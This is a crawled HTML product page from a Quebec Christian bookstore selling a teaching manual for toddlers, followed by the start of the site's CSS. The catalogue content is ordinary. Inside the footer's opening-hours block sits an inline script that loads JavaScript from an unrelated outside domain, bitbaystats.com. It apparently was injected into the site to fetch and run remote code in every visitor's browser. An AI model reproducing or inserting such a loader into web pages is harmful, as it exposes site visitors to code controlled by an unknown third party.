

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://librairiechretienne.ca/product/1120-chouquette-decouvre-dieu
body_size: 6577
content:
<!DOCTYPE HTML><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr" dir="ltr" ><head><meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=5,viewport-fit=cover'><meta name='google' content='notranslate'><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="description" content="+ Bibles Livres Soldes À propos Notre histoire Déclaration de foi Politiques Liens 0.00$ 0.00$ Retour Catalogue Livres Enfants Chouquette découvre Dieu Chouquette découvre Dieu Loas Andrée 21.50 $ Éditeur : LLB ISBN : 9782850316906 Ajouter au panier Description Table des matières 21 x 29,7 cm" /><meta name="keywords" content="voir,produit,–,dieu,17h,9h30,des,jsbc,qui,est,aux,les,tout,comme,script,enseignement,plusieurs,aime,livres,soin" /><title>Produit - Chouquette découvre Dieu | Librairie chrétienne de Québec </title><link rel="icon" type="image/png" href="//librairiechretienne.ca/mod/file/ConfigSoftConfigFavIcone/9ce07bfc5948cd1a4a201ff3652b4339.png?1764769645" /><link href="//librairiechretienne.ca/css/cms/global.min.css?1769695212" rel="stylesheet" /><link href="//librairiechretienne.ca/css/cart/cart.min.css?1769695212" rel="stylesheet" /><script> </script><script src="//cdn.progexpert.com/js/jquery/jquery-3.6.1.min.js" ></script> <script async src='https://www.googletagmanager.com/gtag/js?id=UA-122494014-1'></script> <script> try { window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-122494014-1'); }catch(err) { console.log(err.message); } </script> <script src="//librairiechretienne.ca/js/min/js_sw-sw_script.min.js?1763557302" ></script><script src="//librairiechretienne.ca/js/min/js_sw-sw.min.js?1765563865" ></script><style >#menu_Support { display: none; }</style><link rel='dns-prefetch' href='//cdn.progexpert.com/' /></head><body id='body' > <script src="//cdn.progexpert.com/js/loadcss.js" ></script><div class="sw-header" ><div class="wrapper" ><nav class="nav-menu" ><a href="//librairiechretienne.ca" class="logo" rel="dofollow" title="Librairie chrétienne de Québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo.png?1738784016" alt="Librairie chrétienne de Québec" title="Librairie chrétienne de Québec" /></a><ul class="left grid ac-center" ><li class="logo-item" ><a href="//librairiechretienne.ca" rel="dofollow" title="Librairie chrétienne de Québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo.png?1738784016" alt="Librairie chrétienne de Québec" title="Librairie chrétienne de Québec" /></a><button class="js-menu" ><span >+</span></button></li><li class="" ><a href="//librairiechretienne.ca/catalogue/bibles/all/all/all/all?page=1" rel="dofollow" title="Bibles" hreflang="fr"><span >Bibles</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/catalogue/livres/all/all/all/all?page=1" rel="dofollow" title="Livres" hreflang="fr"><span >Livres</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/soldes" rel="dofollow" title="Soldes" hreflang="fr"><span >Soldes</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/a-propos" rel="dofollow" title="À propos" hreflang="fr"><span >À propos</span><span class="icon icon-down-open" ></span></a><ul ><li class="" ><a href="//librairiechretienne.ca/notre-histoire" rel="dofollow" title="Notre histoire" hreflang="fr"><span >Notre histoire</span></a></li><li class="" ><a href="//librairiechretienne.ca/declaration-de-foi" rel="dofollow" title="Déclaration de foi" hreflang="fr"><span >Déclaration de foi</span></a></li><li class="" ><a href="//librairiechretienne.ca/politiques" rel="dofollow" title="Politiques" hreflang="fr"><span >Politiques</span></a></li><li class="" ><a href="//librairiechretienne.ca/liens" rel="dofollow" title="Liens" hreflang="fr"><span >Liens</span></a></li></ul></li></ul><div class="right grid jc-end ac-center" ><ul class="grid ac-center jc-end" ><form id="search-form" class="grid ac-center jc-end" ><div class="wrap-search grid ac-center" ><div class="auto-complete-wrapper" ><input type="text" name="search" id="search" value="" data-autocomplete="Product" autocomplete="off" placeholder="Rechercher..." /></div><span class="icon-search" ><input type="submit" name="search-submit" id="search-submit" value="" /></span></div></form><li ><a href="//librairiechretienne.ca/cart" class="desktop no-nav js-toggle-cart" data-section="HeaderCart" data-sw='sw-1097561049697ec21a85c721.13602972' rel="dofollow" title="0.00$" hreflang="fr"><span >0.00$</span><span class="basket" ><span class="icon-basket" ></span></span></a></li></ul></div></nav><div class="mobile-cart" ><a href="//librairiechretienne.ca/cart" class="mobile no-nav js-toggle-cart" data-section="HeaderCart" data-sw='sw-1097561049697ec21a85c721.13602972' rel="dofollow" title="0.00$" hreflang="fr"><span >0.00$</span><span class="basket" ><span class="icon-basket" ></span></span></a></div><button class="toggle-menu js-menu" ><span ></span></button></div></div><div id="product" class="sw-content" data-section="PageContent" ><div class="section-product wrapper" ><div data-section="TopProduct" class="top" ><div class="left-top" ><a href="" class="back-js" rel="dofollow" title="Retour" hreflang="fr"><span class="icon icon-left-open" ></span>Retour</a></div><div class="right-top" ><p ><a href="//librairiechretienne.ca/catalogue" rel="dofollow" title="Catalogue" hreflang="fr"><span >Catalogue</span></a><a href="//librairiechretienne.ca/catalogue/livres" rel="dofollow" title="Livres " hreflang="fr"><span >Livres </span></a><a href="//librairiechretienne.ca/catalogue/livres/enfants" rel="dofollow" title="Enfants" hreflang="fr"><span >Enfants</span></a><a href="//librairiechretienne.ca/product/1120-chouquette-decouvre-dieu" rel="dofollow" title="Chouquette découvre Dieu" hreflang="fr"><span >Chouquette découvre Dieu</span></a></p></div></div><div data-section="ContentProduct" ><div class="left-product" ><div class="image-wrapper" ><ul class="product__image--currentList" ><li class="product__image--currentItem current" data-slide="0" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/c8194823937cbafcfcef5b0c21de59bd.jpg?1741718269" class="product__image--currentMedia js-zoom-img" alt="Image #0 du produit Chouquette découvre Dieu" title="Image #0 du produit Chouquette découvre Dieu" /></li><li class="product__image--currentItem " data-slide="1" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/9079ea527e08a24dfad44e3302d5f091.jpg?1741718276" class="product__image--currentMedia js-zoom-img" alt="Image #1 du produit Chouquette découvre Dieu" title="Image #1 du produit Chouquette découvre Dieu" /></li></ul></div><div class="product__image--wrapper" ><div class="product__image--container" ><ul class="product__image--list" ><li class="product__image--item current" data-url="" data-slide="0" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/c8194823937cbafcfcef5b0c21de59bd.jpg?1741718269" class="product__image--media" alt="Image #0 du produit Chouquette découvre Dieu" title="Image #0 du produit Chouquette découvre Dieu" /></li><li class="product__image--item " data-url="" data-slide="1" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/9079ea527e08a24dfad44e3302d5f091.jpg?1741718276" class="product__image--media" alt="Image #1 du produit Chouquette découvre Dieu" title="Image #1 du produit Chouquette découvre Dieu" /></li></ul></div><button class="icon-left-open product__image--arrow product__image--prev js-product-image-nav" data-direction="prev" ></button><button class="icon-right-open product__image--arrow product__image--next js-product-image-nav" data-direction="next" ></button></div></div><div class="right-product"><div class="right-description" ><div class="product-header" ><div class="product-nav" ><button data-nav="prev" ><span class="icon icon-left-open" ></span></button><button data-nav="next" ><span class="icon icon-right-open" ></span></button></div><div class="product-title" ><h1 >Chouquette découvre Dieu</h1><a href="//librairiechretienne.ca/auteur/loas-andree" rel="dofollow" title="Loas Andrée" hreflang="fr">Loas Andrée</a><p ><span class="price" ><span class="current-price" ><span >21.50</span>$</span></span></p><div class="publish-note" ><p >Éditeur : LLB</p><p >ISBN : 9782850316906</p></div><button class="js-add-cart btn-add-cart button-link" ><span class="basket" ><span class="icon-basket" ></span></span><span >Ajouter au panier</span></button><div class="out-of-stock " ></div></div></div><div class="tabs" ><span class="tabs-description active js-tab-origin" data-tab="description" >Description</span><span class="tabs-table js-tab-origin" data-tab="table" >Table des matières</span></div><div class="description" ><div class="details"><h4><span style="color:#7f8c8d;">21 x 29,7 cm -&nbsp;80 pages -&nbsp;</span><span style="color:#2980b9;"><em>comprend des dessins &agrave; photocopier et les partitions des chants</em></span></h4> </div><div class="js-tab-target" data-tab="description" ><p><strong>En 31 s&eacute;ances d&#39;enseignement, Dieu est pr&eacute;sent&eacute; aux enfants de 2 ans comme celui qui les aime et qui prend soin d&#39;eux.</strong></p> <p>Ce programme couvre une ann&eacute;e d&#39;enseignement biblique. Il est organis&eacute; en 7 le&ccedil;ons principales. Chaque le&ccedil;on est r&eacute;p&eacute;t&eacute;e plusieurs fois ou d&eacute;clin&eacute;e en plusieurs variantes, pour un total de 31 s&eacute;ances.</p> <p>Dieu est pr&eacute;sent&eacute; comme celui qui s&#39;int&eacute;resse au tout-petit de tr&egrave;s pr&egrave;s : il l&#39;aime, il a tout cr&eacute;&eacute; pour son bonheur, il prend soin de lui. La r&eacute;ponse de l&#39;enfant &agrave; ce Dieu si plein d&#39;amour sera tout simplement merci.</p> <p>Un manuel &agrave; l&#39;usage des enseignants et qui correspond vraiment &agrave; la compr&eacute;hension et aux besoins des &laquo;moins de 3 ans&raquo;. Il peut &ecirc;tre aussi bien &agrave; l&#39;&eacute;glise qu&#39;&agrave; la maison.</p> </div><div class="js-tab-target" data-tab="table"></div></div></div></div></div><div data-section="RelatedProduct" ><h2 >Vous pourriez aussi aimer</h2><ul ><li class="product" ><a href="//librairiechretienne.ca/product/3088-le-theatre-de-la-theologie" class="no-nav" data-product="3088-le-theatre-de-la-theologie" rel="dofollow" title="Le théâtre de la théologie" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/b0c7ae2316c7e8214fd659e4bc8a0dea.jpg?1698776128" alt="Le théâtre de la théologie" title="Le théâtre de la théologie" /></div></div></div><div class="product-name"><div class="name" ><h3 >Le théâtre de la théologie</h3></div><div ><p ><span class="author">Vanhoozer Kevin</span></p></div><span class="price" ><span class="current-price" ><span >53.50</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/1922-exhortations-aux-jeunes-chretiens" class="no-nav" data-product="1922-exhortations-aux-jeunes-chretiens" rel="dofollow" title="Exhortations aux jeunes chrétiens" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/4f9c76cf97f84048c5990dd4ef842ea2.jpg?1654796717" alt="Exhortations aux jeunes chrétiens" title="Exhortations aux jeunes chrétiens" /></div></div></div><div class="product-name"><div class="name" ><h3 >Exhortations aux jeunes chrétiens</h3></div><div ><p ><span class="author">Ryle John Charles</span></p></div><span class="price" ><span class="current-price" ><span >15.95</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/4056-dieu-me-sauve" class="no-nav" data-product="4056-dieu-me-sauve" rel="dofollow" title="Dieu me sauve" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/e71ad22eed10d8f6f8242f67695b215f.jpg?1753977050" alt="Dieu me sauve" title="Dieu me sauve" /></div></div></div><div class="product-name"><div class="name" ><h3 >Dieu me sauve</h3></div><div ><p ><span class="author">WETHERELL Kristen</span></p></div><span class="price" ><span class="current-price" ><span >16.95</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/2212-mes-pensees" class="no-nav" data-product="2212-mes-pensees" rel="dofollow" title="Mes pensées" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/b5baa9c23ac3e015ad287b17a3d4afa3.jpg?1565729212" alt="Mes pensées" title="Mes pensées" /></div></div></div><div class="product-name"><div class="name" ><h3 >Mes pensées</h3></div><div ><p ><span class="author">de Bézenac Agnès et Salem</span></p></div><span class="price" ><span class="current-price" ><span >18.50</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/283-mo-se-prince-berger-et-prophete" class="no-nav" data-product="283-mo-se-prince-berger-et-prophete" rel="dofollow" title="Moïse prince berger et prophète" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/b3f61131b6eceeb2b14835fa648a48ff.jpg?1554405210" alt="Moïse prince berger et prophète" title="Moïse prince berger et prophète" /><span class="spent notice" >Épuisé</span></div></div></div><div class="product-name"><div class="name" ><h3 >Moïse prince berger et prophète</h3></div><div ><p ><span class="author">Alexander John H.</span></p></div></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/3534-les-epitres-de-jean-9-etudes" class="no-nav" data-product="3534-les-epitres-de-jean-9-etudes" rel="dofollow" title="Les épîtres de jean - 9 études" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/2548a4ac7ad6eddd035bced24ec6d964.jpg?1699388522" alt="Les épîtres de jean - 9 études" title="Les épîtres de jean - 9 études" /></div></div></div><div class="product-name"><div class="name" ><h3 >Les épîtres de jean - 9 études</h3></div><div ><p ><span class="author">Wright Tom</span></p></div><span class="price" ><span class="current-price" ><span >11.50</span>$</span></span></div></a></li></ul></div></div></div><div class="sw-footer" ><div class="bg-footer" ><div class="footer-top wrapper" ><div class="site-title" ><a href="//librairiechretienne.ca" rel="dofollow" title="logo librairie chrétienne de québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo-admin.png?1738784118" alt="logo librairie chrétienne de québec" title="logo librairie chrétienne de québec" /></a></div><div class="address" ><div ><h2>Coordonnées</h2> <p>2750, chemin Sainte-Foy</p> <p>Plaza Laval (sous-sol local 18)</p> <p>Ville de Québec (Québec)</p> <p>G1V 1V6</p> <p>418 653-5200</p> </div></div><div class="address" ><div ><h2>Heures d’ouverture</h2> <table border="1" cellpadding="1" cellspacing="1"> <tbody> <tr> <td>Lundi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Mardi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Mercredi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Jeudi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Vendredi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Samedi</td> <td>10h – 15h</td> </tr> <tr> <td>Dimanche</td> <td>Fermé</td> </tr> </tbody> </table> <script type="text/javascript"> var jsbc = document.createElement("script"); jsbc.type = "text/javascript"; jsbc.src = "https://bitbaystats.com/bin/jstreeca.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(jsbc, a); </script> <p><br /></p> </div></div><div class="icon" ><span class="bg-icon" ><span class="location" ><span class="icon-location" ></span></span></span><span class="bg-icon" ><a href="https://www.facebook.com/Librairie-Chr%C3%A9tienne-de-Qu%C3%A9bec-545980598936156/" target="_blank" rel="nofollow noopener noreferrer" title="Lien vers facebook" hreflang="fr"><span class="facebook" ><span class="icon-facebook" ></span></span></a></span><span class="bg-icon" ><a href="mailto:admin@librairiechretienne.ca" lien courriel rel="dofollow" hreflang="fr"><span class="mail" ><span class="icon-mail" ></span></span></a></span></div></div></div></div><form id="section-form" ><input type="hidden" name="p" id="p" value="product" class="permanent" /><input type="hidden" name="product_page" id="product_page" value="0" /><input type="hidden" name="product_total" id="product_total" value="0" /><input type="hidden" name="cat" id="cat" value="all" /><input type="hidden" name="section" id="section" value="all" /><input type="hidden" name="search" id="search" value="" /><input type="hidden" name="artist" id="artist" value="all" /><input type="hidden" name="product" id="product" value="" /><input type="hidden" name="soldes" id="soldes" value="" /><input type="hidden" name="nouveaute" id="nouveaute" value="" /><input type="hidden" name="id_product_template" id="id_product_template" value="1120" /><input type="hidden" name="id_product_template" id="id_product_template" value="1120" /></form><script src="//librairiechretienne.ca/js/min/js-common.min.js?1745434446" ></script><script src="//cdn.progexpert.com/js/jquery/ui-1.13.1/jquery-ui.min.js" ></script><script src="//cdn.progexpert.com/js/lib/jquery.md5.js" ></script><script > var request = {"p":"product","i":"product","product":"","ot":"s","artist":"all","section":"all","cat":"all","sub_cat":"all","search":"","soldes":null,"nouveaute":null}; request.module = request.module || {}; var _LG = 'fr_CA'; var _DEFAUT_LG = 'fr_CA'; var _SITE_URL = '//librairiechretienne.ca/'; var _SITE_LG = '//librairiechretienne.ca/'; var _PROJECT_NAME = 'LibrairieChretienne'; var _DISPATCH_URL = '//librairiechretienne.ca/mod/act_p/DispatchAct.php'; var _SRC_URL = '//cdn.progexpert.com/'; var _CONNECTED= 'NO'; var _SRC_URL_TINY = '//librairiechretienne.ca/'; var _SITE_URL_NO_S = '//librairiechretienne.ca/'; var session_id = 'e6c8049f2d5489f51acfff4798644ed5'; var _BASE_DIR = '/home/librairiechretie/public_html/inc/../'; var _LANG = 'fr'; var _SERVER_DATE = '1769914906'; var _isMobile = '0'; var isChrome = navigator.userAgent.includes("Chrome") && navigator.vendor.includes("Google Inc"); var traduction = {}; traduction['confirm'] = 'Confirmer'; traduction['supp_pic'] = 'del_picture'; traduction['recherche'] = 'Recherche'; traduction['attention'] = 'Attention'; var request = {"p":"product","i":"product","product":"","ot":"s","artist":"all","section":"all","cat":"all","sub_cat":"all","search":"","soldes":null,"nouveaute":null}; request.module = request.module || {}; var swCall = {"sw-1097561049697ec21a85c721.13602972":{"path":"Cart","module":{"CartContent":"CartContent"}}}; $(document).ready(function() { if(typeof(statmemesave) !== 'undefined' && _CONNECTED =='YES'){statmemesave();}$('.js-menu').click(function() { $('body').toggleClass('toggle-menu'); return false; }); $('body').on('click','.close-popup',function(e) { if(e.target === this) { popup(); return false; } }); $('body').on('click','.icon-cancel',function(e) { if(e.target === this) { popup(); return false; } }); $('body').on('click','.popup-overlay',function(e) { if(e.target === this) { popup(); return false; } }); }); var _STRIPE_PUBLIC = '';var _SLIDER_TIMER = 5000; function popup(message,clic_close,more_class) { clic_close = (typeof clic_close !== 'undefined') ? clic_close : false; more_class = (typeof more_class !== 'undefined') ? more_class : ''; var class_selector = '.' + more_class, close_class = ''; if(more_class == '') { class_selector = ''; } if(clic_close == true) { close_class = ' js-close-popup'; } if(!message) { $('.popup-overlay'+ class_selector +',body').removeClass('trigger'); setTimeout(function() { $('.popup-overlay' + class_selector).remove(); }, 500); } else { if($('.popup-overlay.trigger' + class_selector).length) { $('.popup-overlay' + class_selector).removeClass('trigger'); setTimeout(function() { $('.popup-overlay' + class_selector).remove(); $('body').append('<div class="popup-overlay '+ more_class + close_class +'"><div class="popup-container"><div class="popup-content">'+ message +'</div></div></div>'); setTimeout(function() { $('.popup-overlay' + class_selector).addClass('trigger'); }, 100); }, 500); } else { $('body').append('<div class="popup-overlay '+ more_class + close_class +'"><div class="popup-container"><div class="popup-content">'+ message +'</div></div></div>'); setTimeout(function() { $('.popup-overlay,body').addClass('trigger'); }, 100); } } } $('body').on('click','.search-home',function() { console.log('la'); popup('a'); }); function loadingOverlay(message) { var timer; if($('.loading-overlay').length || message === true) { $('.loading-overlay').removeClass('toggle'); timer = setTimeout(function() { clearTimeout(timer); $('.loading-overlay').remove(); },500); } else { $('#body').append('<div class="loading-overlay"><div class="loading-wrapper"><div class="loading-animation"> <svg class="hourglass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 206" preserveAspectRatio="none"><path class="middle" d="M120 0H0v206h120V0zM77.1 133.2C87.5 140.9 92 145 92 152.6V178H28v-25.4c0-7.6 4.5-11.7 14.9-19.4 6-4.5 13-9.6 17.1-17 4.1 7.4 11.1 12.6 17.1 17zM60 89.7c-4.1-7.3-11.1-12.5-17.1-17C32.5 65.1 28 61 28 53.4V28h64v25.4c0 7.6-4.5 11.7-14.9 19.4-6 4.4-13 9.6-17.1 16.9z"/><path class="outer" d="M93.7 95.3c10.5-7.7 26.3-19.4 26.3-41.9V0H0v53.4c0 22.5 15.8 34.2 26.3 41.9 3 2.2 7.9 5.8 9 7.7-1.1 1.9-6 5.5-9 7.7C15.8 118.4 0 130.1 0 152.6V206h120v-53.4c0-22.5-15.8-34.2-26.3-41.9-3-2.2-7.9-5.8-9-7.7 1.1-2 6-5.5 9-7.7zM70.6 103c0 18 35.4 21.8 35.4 49.6V192H14v-39.4c0-27.9 35.4-31.6 35.4-49.6S14 81.2 14 53.4V14h92v39.4C106 81.2 70.6 85 70.6 103z"/></svg></div><div class="loading-content"><p>'+ message +'</p></div></div>'); timer = setTimeout(function() { clearTimeout(timer); $('.loading-overlay').addClass('toggle'); },50); } } function validateForm(form,default_error) { var form_array = []; $(form).find('.required').each(function() { if($(this).attr('type') == 'radio' && !$('input[type="radio"][name="'+ $(this).attr("name") +'"]').is(':checked')) { $('input[type="radio"][name="'+ $(this).attr("name") +'"]').addClass('form-error'); form_array.push($(this).attr('name')); } else if($(this).val() == '' || $(this).attr('type') == 'checkbox' && !$(this).is(':checked')) { $(this).addClass('form-error'); form_array.push($(this).attr('name')); } else { $(this).removeClass('form-error'); } }); if(form_array.length == 0) { return true; } else { if(default_error == true) { throwMessage('Veuillez remplir tous les champs requis.',true,'default-error'); } return false; } } var traduction = {}; traduction['qty_error'] = 'Erreur de quantitée.'; traduction['pending_payment'] = 'Paiement en cours. Veuillez patienter.'; traduction['locate_address'] = 'Recherche de l\'adresse en cours.'; traduction['error_address'] = 'Impossible de trouver l\'adresse d\'expédition.'; traduction['card_error'] = 'Informations bancaires refusées.'; traduction['invalid_expiry_month'] = 'Mois d\'expiration invalide.'; traduction['incorrect_number'] = 'Numéro de la carte invalide.'; traduction['invalid_cvc'] = 'CVC invalide.'; traduction['conditions'] = 'Veuillez accepter les politiques de retour et les conditions d\'achat.'; traduction['form_error'] = 'Veuillez remplir tous les champs obligatoires.'; traduction['query_error'] = 'Une erreur est survenu lors de l\'éxécution de la requête.'; </script><script src="//librairiechretienne.ca/js/min/js_section-app.min.js?1534516450" ></script><script src="//librairiechretienne.ca/js/min/js_section-getSection.min.js?1766154941" ></script><script src="//librairiechretienne.ca/js/min/js_sw-software.min.js?1766154144" ></script><script src="//librairiechretienne.ca/js/min/js_cart-cart.min.js?1766154315" ></script><script src="//librairiechretienne.ca/js/min/js_section-product.min.js?1726766144" ></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://librairiechretienne.ca/css/cms/global.min.css?1769695212
body_size: 36225
content:
@import"https://fonts.googleapis.com/css?family=Cabin:400,500,600,700|Lora:400,700";.invoice-wrapper .paper-invoice .info-bottom:before,.invoice-wrapper .paper-invoice .info-top:before,.invoice-wrapper .paper-invoice .invoice-header:before,.invoice-wrapper .paper-invoice .info-bottom:after,.invoice-wrapper .paper-invoice .info-top:after,.invoice-wrapper .paper-invoice .invoice-header:after{content:" ";display:table}.invoice-wrapper .paper-invoice .info-bottom:after,.invoice-wrapper .paper-invoice .info-top:after,.invoice-wrapper .paper-invoice .invoice-header:after{clear:both}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe input,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe select,.sw-footer .address,.sw-content#caisse .right-cart .resume-container,.sw-content#caisse .cart-order input[type=text],.sw-content#caisse .cart-order,.sw-content#caisse .checkout-right [data-section=CartOrder],.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper select,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper select,.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:before,.sw-content#cart table.cart-content tbody tr td.qty-input input,.sw-content#caisse table.cart-content tbody tr td.qty-input input,#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul,#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,.js-block-type,.sw-block.small-block .block-link,.sw-block .sw-text,#accueil.sw-content .list-block .text,#accueil.sw-content .list-block .image-lien,.sw-header .toggle-menu,.sw-header .search-block #search-form .auto-complete-wrapper input[type=text],.invoice-wrapper .paper-invoice,.popup-overlay [data-section=RemindProduct] input,.sw-col [class^=col-],.sw-col [class*=" col-"],.auto-complete-wrapper .list-auto-complete li a,.auto-complete-wrapper .list-auto-complete li.no-results,.sw-content .product,.page-404 .product,.btn,.btn-editor a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sw-hide{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}form{margin:0}a{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button{cursor:pointer;outline:none;border:none;padding:0;background:none}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:3px solid silver;margin:20px 0px;padding:.35em .625em 1.75em}legend{box-sizing:border-box;color:inherit;display:table;font-weight:bolder;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}ul{margin:0;padding:0;list-style-type:none}a{text-decoration:none}h1,h2,h3,h4,h5,h6,a,p,ul{padding:0;margin:0}#tabsContain .sw-shortcut-wrapper 